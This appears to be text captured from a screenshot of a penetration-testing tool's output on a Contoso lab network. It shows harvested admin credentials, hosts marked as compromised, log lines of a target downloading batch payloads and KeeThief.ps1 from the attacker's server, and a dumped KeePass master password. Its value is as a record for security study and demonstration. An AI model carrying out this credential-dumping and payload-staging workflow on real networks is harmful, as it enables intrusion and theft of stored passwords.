 Other Modules - Keepass
Admin Access on the Below Hosts
-------------- ---------------- ---------- ---------
172.16.126.228 workgroup localadmin p@ssw0rd
172.16.126.228 corp.contoso.com admin Password1
172.16.126.143 corp.contoso.com admin Password1
-------------- ---------------- ---------- ---------
[+] All hosts have been compromised. Continuing with Post Exploitation modules
Dumping Keepass Passwords
[*] Currently Logged In Users
CORP\milo
172.16.126.228 - - [24/May/2017 10:22:01] "GET /eRkh6QSSRipPSu29h74o.bat HTTP/1.1" 200 -
172.16.126.228 - - [24/May/2017 10:22:09] "GET /KeeThief.ps1 HTTP/1.1" 200 -
[*] Currently Logged In Users
CORP\milo
172.16.126.228 - - [24/May/2017 10:22:42] "GET /UBBPQ78SjSr2jo0qcyjo.bat HTTP/1.1" 200 -
172.16.126.228 - - [24/May/2017 10:22:48] "GET /KeeThief.ps1 HTTP/1.1" 200 -
[+] List of Keepass databases and passwords found
172.16.126.228 C:\Users\milo.CORP\Desktop\secret.kdbx p@ssw0rd
secret.kdbx - KeePass
File Edit View Tools Help
Search...
secret
General
Windows
Network
Internet
eMail
Homebanking
Title User Name Password URL Notes
Sample En... User Name ******** http://keepa... Notes
Sample En... Michael321 ******** http://keepa...
Trustwave®
SpiderLabs®